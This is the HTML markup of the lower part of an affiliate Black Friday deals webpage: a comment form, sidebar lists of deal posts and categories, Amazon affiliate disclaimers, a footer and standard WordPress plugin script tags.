		<a href="https://blackfridaydealr.com/handheld-gps-black-friday/" title="Best Handheld GPS Black Friday and Cyber Monday Deals &amp; Sales"><img width="110" height="83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Handheld GPS Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/714fdazt-ml-removebg-preview-110x83.png" /><noscript><img width="110" height="83" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/714fdazt-ml-removebg-preview-110x83.png" alt="Handheld GPS Black Friday" /></noscript></a><h3><a href="https://blackfridaydealr.com/handheld-gps-black-friday/" title="Best Handheld GPS Black Friday and Cyber Monday Deals &amp; Sales">Best Handheld GPS Black Friday and Cyber Monday Deals &#038; Sales</a></h3>	</div>	
	
</div><div class="separator single"></div>


<div id="comments" class="comments-area">

		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hedge-trimmer-black-friday/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://blackfridaydealr.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->

</div><!-- end .article-single-->

<div id="sidebar" class="col-desktop-4 col-tablet-12 col-small-tablet-12 col-mobile-12">
		<div id="search-2" class="widget widget_search"><form role="search"  method="get" id="searchform" class="searchform" action="https://blackfridaydealr.com/">
	<div id="search-form-holder">
		<label for="s" class="screen-reader-text">Search</label> 
		<input type="text" value="" aria-label="Search query" placeholder="Type your search..." name="s" id="s" />
		<input type="submit" value="Search" aria-label="Submit search" placeholder="Type your search..." />
	</div>
</form></div>	<div class="widget"><!-- widget -->
		<h2>Latest news</h2><span class="line"></span>
			<div class="sidebar-posts">
				
							
				
					<article class="post-625 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco KeyFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91zJLcFo2xL-removebg-preview-110x83.png" alt="Chicco KeyFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/" class="widget-title">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-628 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-110x83.png" alt="Chicco NextFit Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/" class="widget-title">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-632 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco NextFit Zip Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/917e1i77gL-removebg-preview-1-110x83.png" alt="Chicco NextFit Zip Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/" class="widget-title">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-635 post type-post status-publish format-standard has-post-thumbnail hentry category-baby category-black-friday-deals">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Chicco Urban Infant Stroller Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/91MRmFfXEqL-removebg-preview-110x83.png" alt="Chicco Urban Infant Stroller Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/" class="widget-title">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-638 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Coffee Maker With Grinder Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61RRoGOfOL-removebg-preview-110x83.png" alt="Coffee Maker With Grinder Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-coffee-maker-with-grinder/" class="widget-title">Best Coffee Maker With Grinder Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-646 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Coffee Maker Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_4-removebg-preview-110x83.png" alt="Cuisinart Coffee Maker Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/best-cuisinart-coffee-maker/" class="widget-title">Best Cuisinart Coffee Maker Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-649 post type-post status-publish format-standard has-post-thumbnail hentry category-home-and-kitchen">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Cuisinart Toaster Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/718WYFCfUFL._SL1200_-110x83.jpg" alt="Cuisinart Toaster Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cuisinart-toaster-black-friday/" class="widget-title">Best Cuisinart Toaster Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-653 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-computer">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/">							<img width="489" height="511" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20489%20511'%3E%3C/svg%3E" alt="CyberPowerPC Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png"><noscript><img width="489" height="511" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/7163XCA83hL-removebg-preview.png" alt="CyberPowerPC Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/cyberpowerpc-black-friday/" class="widget-title">Best CyberPowerPC Black Friday and Cyber Monday Deals &#038; Sales</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							
				
					<article class="post-659 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-games">
						<div class="post-widget">
							<div class="fasto-row">
								<div class="col-desktop-4 col-tablet-4 col-small-tablet-12 col-mobile-12 thumb">
									
		<div class="post-thumb">
									
			<a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/">							<img width="110" height="83" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20110%2083'%3E%3C/svg%3E" alt="Dark Hearts 3 PS4 Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg"><noscript><img width="110" height="83" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_2-110x83.jpg" alt="Dark Hearts 3 PS4 Black Friday"></noscript>
						</a>		</div>
	
								</div>
								<div class="col-desktop-8 col-tablet-8 col-small-tablet-12 col-mobile-12">
									<h3 class="post-title"><a href="https://blackfridaydealr.com/dark-hearts-3-ps4-black-friday/" class="widget-title">Best Dark Hearts 3 PS4 Black Friday and Cyber Monday</a></h3>
								</div>
							</div>
						</div>
					</article>					
				
							</div>
	</div><!--/ widget -->
<div id="custom_html-5" class="widget_text widget widget_custom_html"><h2>Who Are We?</h2><span class="line"></span><div class="textwidget custom-html-widget">BLACK FRIDAY DEALR analyzes past date using popular price trackers to make predictions about what Black Friday & Cyber Monday deals will be available. We also provide buying guides for a wide range of products this fall.
<p>
	Please be aware that our predictions are not fact, and we can’t know for sure until deals week. Therefore, we advise you to check back for updates regularly.
</p>
</div></div><div id="categories-2" class="widget widget_categories"><h2>Categories</h2><span class="line"></span>
			<ul>
					<li class="cat-item cat-item-3964"><a href="https://blackfridaydealr.com/category/accessories/">Accessories</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://blackfridaydealr.com/category/baby/">Baby</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://blackfridaydealr.com/category/black-friday-deals/">BLACK FRIDAY DEALS</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://blackfridaydealr.com/category/camera/">Camera</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://blackfridaydealr.com/category/computer/">Computer</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://blackfridaydealr.com/category/electronics/">Electronics</a>
</li>
	<li class="cat-item cat-item-4540"><a href="https://blackfridaydealr.com/category/playing/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://blackfridaydealr.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://blackfridaydealr.com/category/gym/">Gym</a>
</li>
	<li class="cat-item cat-item-21909"><a href="https://blackfridaydealr.com/category/computer/hard-disk/">Hard Disk</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://blackfridaydealr.com/category/headphone/">Headphone</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://blackfridaydealr.com/category/home-and-kitchen/">Home and Kitchen</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://blackfridaydealr.com/category/lap-top/">Lap top</a>
</li>
	<li class="cat-item cat-item-3828"><a href="https://blackfridaydealr.com/category/mechanical-items/">Mechanical items</a>
</li>
	<li class="cat-item cat-item-21905"><a href="https://blackfridaydealr.com/category/computer/mouse/">Mouse</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://blackfridaydealr.com/category/outdoor/">Outdoor</a>
</li>
	<li class="cat-item cat-item-3827"><a href="https://blackfridaydealr.com/category/playing/">Playing</a>
</li>
	<li class="cat-item cat-item-21906"><a href="https://blackfridaydealr.com/category/computer/printer/">Printer</a>
</li>
	<li class="cat-item cat-item-21907"><a href="https://blackfridaydealr.com/category/computer/projectors/">Projectors</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://blackfridaydealr.com/category/radio/">Radio</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://blackfridaydealr.com/category/shoes/">Shoes</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://blackfridaydealr.com/category/television/">Television</a>
</li>
	<li class="cat-item cat-item-6250"><a href="https://blackfridaydealr.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-21908"><a href="https://blackfridaydealr.com/category/black-friday-deals/watches/">Watches</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h2>Tags</h2><span class="line"></span><div class="tagcloud"><a href="https://blackfridaydealr.com/tag/acer/" class="tag-cloud-link tag-link-1037 tag-link-position-1" style="font-size: 15pt;" aria-label="Acer (5 items)">Acer</a>
<a href="https://blackfridaydealr.com/tag/adidas/" class="tag-cloud-link tag-link-1744 tag-link-position-2" style="font-size: 18.208333333333pt;" aria-label="Adidas (9 items)">Adidas</a>
<a href="https://blackfridaydealr.com/tag/black-friday/" class="tag-cloud-link tag-link-1299 tag-link-position-3" style="font-size: 12.375pt;" aria-label="black friday (3 items)">black friday</a>
<a href="https://blackfridaydealr.com/tag/black-friday-deals/" class="tag-cloud-link tag-link-933 tag-link-position-4" style="font-size: 22pt;" aria-label="BLACK FRIDAY DEALS (17 items)">BLACK FRIDAY DEALS</a>
<a href="https://blackfridaydealr.com/tag/cybermonday/" class="tag-cloud-link tag-link-1300 tag-link-position-5" style="font-size: 8pt;" aria-label="cybermonday (1 item)">cybermonday</a>
<a href="https://blackfridaydealr.com/tag/laptop/" class="tag-cloud-link tag-link-1036 tag-link-position-6" style="font-size: 16.020833333333pt;" aria-label="laptop (6 items)">laptop</a>
<a href="https://blackfridaydealr.com/tag/projector/" class="tag-cloud-link tag-link-932 tag-link-position-7" style="font-size: 8pt;" aria-label="Projector (1 item)">Projector</a>
<a href="https://blackfridaydealr.com/tag/robot/" class="tag-cloud-link tag-link-1468 tag-link-position-8" style="font-size: 8pt;" aria-label="Robot (1 item)">Robot</a>
<a href="https://blackfridaydealr.com/tag/shoes/" class="tag-cloud-link tag-link-1743 tag-link-position-9" style="font-size: 18.208333333333pt;" aria-label="Shoes (9 items)">Shoes</a>
<a href="https://blackfridaydealr.com/tag/vacuum/" class="tag-cloud-link tag-link-1469 tag-link-position-10" style="font-size: 8pt;" aria-label="vacuum (1 item)">vacuum</a></div>
</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Affiliate Disclaimer
<a href="https://blackfridaydealr.com/">Blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com.
<p>
	Amazon and the Amazon logo are trademarks of Amazon.com, Inc, or its affiliates.
</p></div></div>	</div>
</div><!-- end .fasto-row -->

<div data-rocket-location-hash="b3652435d88bcddf5c881ae2439552b6" class="separator single big"></div>

<div data-rocket-location-hash="4db144bbb871e5bfe82f8d15b1eb7c78" class="author-box"><!-- start .author-box -->
	<div class="author">
	<img alt='Black Friday Deals' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g"/><noscript><img alt='Black Friday Deals' src='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/97b5e77bc4208ad692089d183104e0e6dbbafadc66d3478e5967310e9326f9de?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></noscript>	</div>
	<h3 class="primary-font color-1">About author</h3>
	<h2>Black Friday Deals</h2>
	<p></p>
</div><!-- end .author-box -->

<div data-rocket-location-hash="45f2bff4a963c5c8ac697b1bfee670a4" class="related-articles"><!-- start .related-articles -->
	<h2 class="title">You might also like</h2>
	<div class="fasto-row">
	<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-685 post type-post status-publish format-standard has-post-thumbnail hentry category-outdoor category-black-friday-deals">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-outdoor" href="https://blackfridaydealr.com/category/outdoor/"> <span>Outdoor</span></a><a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/dewalt-planer-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Dewalt Planer Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_7-430x300.jpg"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/Screenshot_7-430x300.jpg" alt="Dewalt Planer Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/dewalt-planer-black-friday/" class="article-title">Best Dewalt Planer Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Dewalt Planer Black Friday and Cyber Monday Deals &amp; Sales: If you have ever operated in a timber workshop or any </p>
		</div>
		<div class="date-published">
			<span class="big">12</span>
			<span class="small">Nov</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1016 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-outdoor">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a><a class="category-link bg-cat-outdoor" href="https://blackfridaydealr.com/category/outdoor/"> <span>Outdoor</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/inline-skates-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Inline Skates Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61tIfRgSQL-removebg-preview-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/61tIfRgSQL-removebg-preview-430x300.png" alt="Inline Skates Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/inline-skates-black-friday/" class="article-title">Best Inline Skates Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Inline Skates Black Friday and Cyber Monday Deals &amp; Sales 2023. Inline Skates, or Rollerblades as they are likewise </p>
		</div>
		<div class="date-published">
			<span class="big">17</span>
			<span class="small">Aug</span>
		</div> 
	</article>
</div><div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
	<article class="post-1005 post type-post status-publish format-standard has-post-thumbnail hentry category-black-friday-deals category-outdoor">
			
		<div class="post-thumb">
						<div class="post-category secondary-font">
				<a class="category-link bg-cat-black-friday-deals" href="https://blackfridaydealr.com/category/black-friday-deals/"> <span>BLACK FRIDAY DEALS</span></a><a class="category-link bg-cat-outdoor" href="https://blackfridaydealr.com/category/outdoor/"> <span>Outdoor</span></a>			</div>
									
			<a href="https://blackfridaydealr.com/ice-skates-black-friday/">							<img width="430" height="300" class="cover-image visible" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20300'%3E%3C/svg%3E" alt="Ice Skates Black Friday" data-lazy-src="https://blackfridaydealr.com/wp-content/uploads/2020/04/71-BcAdgMFL-removebg-preview-430x300.png"><noscript><img width="430" height="300" class="cover-image visible" src="https://blackfridaydealr.com/wp-content/uploads/2020/04/71-BcAdgMFL-removebg-preview-430x300.png" alt="Ice Skates Black Friday"></noscript>
						</a>		</div>
	
		<div class="post-details">
			<h2 class="post-title"><a href="https://blackfridaydealr.com/ice-skates-black-friday/" class="article-title">Best Ice Skates Black Friday and Cyber Monday Deals &#038; Sales</a></h2>
			<p>Best Ice Skates Black Friday and Cyber Monday Deals &amp; Sales: Among one of the most popular wintertime tasks across the </p>
		</div>
		<div class="date-published">
			<span class="big">14</span>
			<span class="small">Aug</span>
		</div> 
	</article>
</div>	</div>
</div><!-- end .related-articles -->

</div><!-- end .site-grid-inner -->

<footer data-rocket-location-hash="215a06f7c1de244f2e01827c7660fc9f" id="footer" role="contentinfo"><!-- start footer -->
	<div data-rocket-location-hash="35686f89e66f2f30d2f2ee2653037c49" class="fasto-row" id="footer-widgets">
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="nav_menu-2" class="widget widget_nav_menu"><h2>Navigation</h2><span class="line"></span><div class="menu-footer-container"><ul id="menu-footer" class="widget-nav-menu"><li id="nav-menu-item-3898" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/about-us/" class="menu-link main-menu-link">About Us</a></li>
<li id="nav-menu-item-3899" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/contact-us/" class="menu-link main-menu-link">Contact Us</a></li>
<li id="nav-menu-item-3903" class=" menu-item menu-item-type-custom menu-item-object-custom"><a href="https://blackfridaydealr.com/sitemap.xml" class="menu-link main-menu-link">Sitemap</a></li>
<li id="nav-menu-item-3900" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/privacy-policy/" class="menu-link main-menu-link">Privacy Policy</a></li>
<li id="nav-menu-item-3901" class=" menu-item menu-item-type-post_type menu-item-object-page"><a href="https://blackfridaydealr.com/3895-2/" class="menu-link main-menu-link">Terms and Conditions</a></li>
</ul></div></div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12">
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h2>Popular Posts</h2><span class="line"></span>
		<ul>
											<li>
					<a href="https://blackfridaydealr.com/chicco-keyfit-black-friday/">Best Chicco KeyFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-black-friday/">Best Chicco NextFit Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-nextfit-zip-black-friday/">Best Chicco NextFit Zip Black Friday and Cyber Monday Deals &#038; Sales</a>
									</li>
											<li>
					<a href="https://blackfridaydealr.com/chicco-urban-infant-stroller/">Best Chicco Urban Infant Stroller Black Friday and Cyber Monday</a>
									</li>
					</ul>

		</div></div>
			<div class="col-desktop-4 col-tablet-6 col-small-tablet-6 col-mobile-12"><div id="text-3" class="widget widget_text"><h2>Earnings Disclaimer</h2><span class="line"></span>			<div class="textwidget"><p><a href="https://blackfridaydealr.com/" target="_blank" rel="noopener">blackfridaydealr.com</a> is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate we earn from qualifying purchases.</p>
</div>
		</div></div>
	</div>
</footer><!-- end footer -->

</div><!-- end .site-grid -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/fasto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div data-rocket-location-hash="3aeecd16dbb1d82d240d96f18c90fd54" class="copyright-user">Copyright ©2020 <a href="https://blackfridaydealr.com"> Black Friday Sales and Deals  </a></div><div data-rocket-location-hash="12ea5d06274f89647619663292d173fe" class="copyright-fasto">Developed by <a href="https://wowlayers.com/" target="_blank">WOWLayers.com</a></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/cache/min/1/wp-content/themes/fasto/js/scripts.js?ver=1743664858" id="fasto-scripts-js" data-rocket-defer defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://blackfridaydealr.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" data-rocket-defer defer></script>
